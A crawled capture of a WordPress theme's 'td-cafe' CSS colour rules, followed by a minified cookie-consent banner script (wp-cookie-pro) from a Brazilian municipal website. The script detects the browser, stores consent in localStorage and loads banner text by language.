  color: #6d5348;
}
.td-cafe .td_block_template_1 .td-related-title .td-related-left,
.td-cafe .td_block_template_1 .td-related-title .td-related-right {
  color: #6d5348;
}
.td-cafe .td_block_template_1 .td-related-title .td-cur-simple-item {
  color: #fff;
}
.td-cafe .comment-respond #reply-title {
  color: #6d5348;
}
.td-cafe .logged-in-as {
  color: #6d5348;
}
.td-cafe .logged-in-as a {
  color: #6d5348;
}
.td-cafe .comment-respond input[type=submit]:hover {
  background-color: #222;
}
.td-cafe .td-footer-wrapper .entry-title,
.td-cafe .td-footer-wrapper .entry-title a,
.td-cafe .td-footer-wrapper .widget a {
  color: #fff;
}
.td-cafe .td-footer-wrapper .td-post-date {
  color: #c3c3c3;
}
.td-cafe #td-theme-settings .td-skin-buy a {
  background-color: #BA772A;
}
.td-cafe .td-header-style-10 .sf-menu > li > a:hover,
.td-cafe .td-header-style-10 .sf-menu > .sfHover > a,
.td-cafe .td-header-style-10 .sf-menu > .current-menu-item > a,
.td-cafe .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
.td-cafe .td-header-style-10 .sf-menu > .current-category-ancestor > a .td-cafe .td-module-meta-info .td-post-author-name a:hover,
.td-cafe .td-module-meta-info .td-post-comments i:hover,
.td-cafe .author-box-wrap .td-author-name a:hover,
.td-cafe .author-box-wrap .td-author-social i:hover,
.td-cafe .td-footer-wrapper .widget a:hover {
  color: #eaa133;
}
.td-cafe .td-module-comments a,
.td-cafe .td-post-category,
.td-cafe .td-menu-summary .wpb_single_image:before,
.td-cafe .td-menu-summary .wpb_heading:before,
.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,
.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],
.td-cafe .comment-respond input[type=submit],
.td-cafe .td-post-header .td-category a {
  background-color: #eaa133;
}
.td-cafe .td-module-comments a:after {
  border-color: #eaa133 transparent transparent transparent;
}
.ie9 .td-cafe .td-menu-summary .wpb_single_image::before {
  display: none;
}


--- FILE ---
content_type: text/javascript
request_url: https://www.mundonovo.ms.gov.br/wp-content/plugins/wp-cookie-pro/dist/app.js
body_size: 450
content:
(()=>{"use strict";const e="wp-cookie-pro-cookies-accepted",o="wp-cookie-pro-texts";document.addEventListener("readystatechange",(()=>{let t=document.getElementsByTagName("body")[0],s=document.getElementById("wp-cookie-pro"),n=document.getElementById("wp-cookie-pro-more"),a=document.getElementById("wp-cookie-pro-close"),c=document.getElementsByClassName("wp-cookie-pro-details-close"),i=c[1],l=document.getElementById("wp-cookie-pro-details"),r=!!window.localStorage.getItem(e),m=window.localStorage.getItem(o),d=e=>{let o=JSON.parse(e);l.innerText=o.details,i.innerText=o.close,p.innerHTML=o.bar,w.innerHTML=o.more;const t=n.getElementsByClassName("text")[0];t.outerHTML=t.outerHTML.replace(/wcpt/g,"a");const s=n.getElementsByClassName("wcpp-icon");for(const e of s)e.outerHTML=e.outerHTML.replace(/wcpt/g,"a")},g=(()=>{let e,o=navigator.userAgent;return e=o.match(/chrome|chromium|crios/i)?"chrome":o.match(/firefox|fxios/i)?"firefox":o.match(/safari/i)?"safari":o.match(/opr\//i)?"opera":o.match(/edg/i)?"edge":"unknown",e})();s.classList.add(g),n.classList.add(g);const p=s.getElementsByClassName("text")[0],w=n.getElementsByClassName("text")[0],u=document.getElementsByClassName("wp-cookie-pro-logo");if(!r)if(m)d(m),s.classList.remove("closed");else{const e=(navigator.language||navigator.userLanguage).slice(0,2),t=new XMLHttpRequest;t.onload=function(){let e=this.responseText;d(e),window.localStorage.setItem(o,e),s.classList.remove("closed")},t.open("GET",window.WPCOOKIEPRO_APIURL+e,!0),t.send()}a.onclick=()=>{window.localStorage.setItem(e,1),s.remove()},l.onclick=()=>{window.innerWidth<=425&&(t.style.overflow="hidden"),n.classList.remove("closed")};for(const e of c)e.onclick=()=>{window.innerWidth<=425&&(t.style.overflow="auto"),n.classList.add("closed")};setTimeout((()=>{for(const e of u)e.getElementsByTagName("a")[0].innerHTML="WPCookiePro"}),500)}))})();